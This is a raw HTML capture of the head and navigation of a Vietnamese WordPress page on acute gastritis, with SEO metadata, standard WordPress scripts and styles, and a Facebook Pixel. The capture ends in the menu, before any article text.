

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html
body_size: 13410
content:
<!doctype html>
<html lang="vi">
<head>
	<meta name="google-site-verification" content="_H5je-g6rrZk_G3jzxmHkzoscnPHlVNaQoqFi_-kLZc" />
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link href='https://benhviemdaday.net/wp-content/themes/benhdaday/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
	<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bệnh viêm dạ dày cấp tính có nguy hiểm không?</title>
	<meta name="description" content="Bệnh viêm dạ dày cấp tính có nguy hiểm không khi các triệu chứng đến và đi rất nhanh. Nếu không may bị viêm dạ dày cấp tính cần lưu ý điều gì để mau chóng khỏi bệnh..." />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bệnh viêm dạ dày cấp tính có nguy hiểm không?" />
	<meta property="og:description" content="Bệnh viêm dạ dày cấp tính có nguy hiểm không khi các triệu chứng đến và đi rất nhanh. Nếu không may bị viêm dạ dày cấp tính cần lưu ý điều gì để mau chóng khỏi bệnh..." />
	<meta property="og:url" content="https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html" />
	<meta property="og:site_name" content="Bệnh viêm dạ dày" />
	<meta property="article:published_time" content="2017-05-15T03:40:56+00:00" />
	<meta property="article:modified_time" content="2019-11-19T11:07:10+00:00" />
	<meta property="og:image" content="https://benhviemdaday.net/wp-content/uploads/2017/05/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong-1.png" />
	<meta property="og:image:width" content="368" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="phuc nguyen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="phuc nguyen" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html","url":"https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html","name":"Bệnh viêm dạ dày cấp tính có nguy hiểm không?","isPartOf":{"@id":"https://benhviemdaday.net/#website"},"primaryImageOfPage":{"@id":"https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html#primaryimage"},"image":{"@id":"https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html#primaryimage"},"thumbnailUrl":"https://benhviemdaday.net/wp-content/uploads/2017/05/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong-1.png","datePublished":"2017-05-15T03:40:56+00:00","dateModified":"2019-11-19T11:07:10+00:00","author":{"@id":"https://benhviemdaday.net/#/schema/person/4e7ad0a83c8788543fd9644da8ad8e3b"},"description":"Bệnh viêm dạ dày cấp tính có nguy hiểm không khi các triệu chứng đến và đi rất nhanh. Nếu không may bị viêm dạ dày cấp tính cần lưu ý điều gì để mau chóng khỏi bệnh...","breadcrumb":{"@id":"https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html#primaryimage","url":"https://benhviemdaday.net/wp-content/uploads/2017/05/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong-1.png","contentUrl":"https://benhviemdaday.net/wp-content/uploads/2017/05/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong-1.png","width":368,"height":366},{"@type":"BreadcrumbList","@id":"https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://benhviemdaday.net/"},{"@type":"ListItem","position":2,"name":"Bệnh viêm dạ dày cấp tính có nguy hiểm không?"}]},{"@type":"WebSite","@id":"https://benhviemdaday.net/#website","url":"https://benhviemdaday.net/","name":"Bệnh viêm dạ dày","description":"Kiến thức khoa học về bệnh dạ dày","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://benhviemdaday.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://benhviemdaday.net/#/schema/person/4e7ad0a83c8788543fd9644da8ad8e3b","name":"phuc nguyen","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://benhviemdaday.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/35aead849a00cc676721a36cc09383b1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/35aead849a00cc676721a36cc09383b1?s=96&d=mm&r=g","caption":"phuc nguyen"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bệnh viêm dạ dày &raquo;" href="https://benhviemdaday.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Bệnh viêm dạ dày &raquo;" href="https://benhviemdaday.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Bệnh viêm dạ dày &raquo; Bệnh viêm dạ dày cấp tính có nguy hiểm không? Dòng phản hồi" href="https://benhviemdaday.net/benh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benhviemdaday.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benhviemdaday.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vna-sg-post-slick-css-css' href='https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/slick/slick.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vna-sg-post-css' href='https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/css/vna-sg-post-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://benhviemdaday.net/wp-content/themes/benhdaday/assets/bootstrap-4.1.0/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://benhviemdaday.net/wp-content/themes/benhdaday/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A700%7CRoboto%3A400%2C400i%2C700i%2C700&#038;subset=vietnamese&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sma-news-style-css' href='https://benhviemdaday.net/wp-content/themes/benhdaday/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://benhviemdaday.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/slick/slick.min.js?ver=1.0.1" id="vna-sg-post-slick-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/js/vna-sg-post-public.min.js?ver=1.0.1" id="vna-sg-post-js"></script>
<link rel="https://api.w.org/" href="https://benhviemdaday.net/wp-json/" /><link rel="alternate" type="application/json" href="https://benhviemdaday.net/wp-json/wp/v2/posts/2174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benhviemdaday.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://benhviemdaday.net/?p=2174' />
<link rel="alternate" type="application/json+oembed" href="https://benhviemdaday.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenhviemdaday.net%2Fbenh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html" />
<link rel="alternate" type="text/xml+oembed" href="https://benhviemdaday.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenhviemdaday.net%2Fbenh-viem-da-day-cap-tinh-co-nguy-hiem-khong.html&#038;format=xml" />
	<!-- Facebook Pixel Code -->
<script>
 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '574630923064268');
 fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=574630923064268&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		</head>

		<body class="post-template-default single single-post postid-2174 single-format-standard">
			<div class="d-none d-md-block d-lg-block d-xl-block">
				<nav class="navbar navbar-expand-lg navbar-dark " id="main-nav">
					<div class="container">
						<div class="justify-content-md-center wrap-center col-md-3">
							<a class="navbar-brand" href="https://benhviemdaday.net">
								<img class="img-logo" src="https://benhviemdaday.net/wp-content/themes/benhdaday/images/logo.png" alt="Trang thông tin bệnh dạ dày">
							</a>
						</div>
						<ul id="menu-main" class="navbar-nav "><li id="menu-item-9305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9305 nav-item"><a href="https://benhviemdaday.net/" class="nav-link">Trang chủ</a><li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6400 nav-item dropdown"><a href="https://benhviemdaday.net/category/dau-da-day" class="nav-link dropdown-toggle" data-toggle="dropdown">Bệnh Đau Dạ Dày</a>
<div class="dropdown-menu">
<a href="https://benhviemdaday.net/category/viem-loet-da-day" class="dropdown-item">Viêm Loét Dạ Dày</a><a href="https://benhviemdaday.net/category/viem-hang-vi-da-day" class="dropdown-item">Viêm Hang Vị Dạ Dày</a><a href="https://benhviemdaday.net/category/xuat-huyet-da-day" class="dropdown-item">Xuất Huyết Dạ Dày</a><a href="https://benhviemdaday.net/category/noi-soi-da-day" class="dropdown-item">Nội soi dạ dày</a></div>
<li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406 nav-item"><a href="https://benhviemdaday.net/category/vi-khuan-hp" class="nav-link">Vi Khuẩn HP</a><li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407 nav-item"><a href="https://benhviemdaday.net/category/trao-nguoc-da-day" class="nav-link">Trào Ngược Dạ Dày</a><li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624 nav-item"><a href="https://benhviemdaday.net/category/loi-khuyen-cua-chuyen-gia" class="nav-link">Tư vấn</a><li id="menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3286 nav-item"><a href="https://benhviemdaday.net/category/hoi-dap-va-chia-se" class="nav-link">Hỏi-Đáp</a></ul>						<form action="https://benhviemdaday.net" class="form-inline my-2 my-md-0 search-form ">
							<input name="s" class="form-control" type="text" placeholder="Tìm kiếm" aria-label="Search">
							<button type="submit" class="btn btn-primary"> <i class="fa fa-search" aria-hidden="true"></i></button>

						</form>
					</div>
				</nav>
			</div>
			<div class="hidden-sm-up">
				<nav class="navbar navbar-expand-lg  navbar-dark  d-md-none " id="mobile-nav">
					<div class="justify-content-md-center wrap-center col-8">
						<a href="https://benhviemdaday.net">
							<img class="img-logo" src="https://benhviemdaday.net/wp-content/themes/benhdaday/images/logo.png" alt="Trang thông tin bệnh dạ dày">
						</a>
						
					</div>

					<div class="justify-content-md-end col-4 top-search">
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarsExample08" aria-controls="navbarsExample08" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
						<a href="#" class="display-search"><i class="fa fa-search" aria-hidden="true"></i></a>
					</div>
					<form action="https://benhviemdaday.net" class="form-inline d-block d-md-none  search-form">
						<input name="s" class="form-control" type="text" placeholder="Tìm kiếm" aria-label="Search">
						<button type="submit" class="btn btn-primary"> <i class="fa fa-search" aria-hidden="true"></i></button>

					</form>
				</nav>
				<nav class="navbar navbar-expand-lg navbar-light bg-light  d-md-none" id="primary-nav">
					<div class="collapse navbar-collapse justify-content-md-center" id="navbarsExample08">
						<ul id="menu-main-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9305"><a href="https://benhviemdaday.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6400"><a href="https://benhviemdaday.net/category/dau-da-day">Bệnh Đau Dạ Dày</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6403"><a href="https://benhviemdaday.net/category/viem-loet-da-day">Viêm Loét Dạ Dày</a></li>
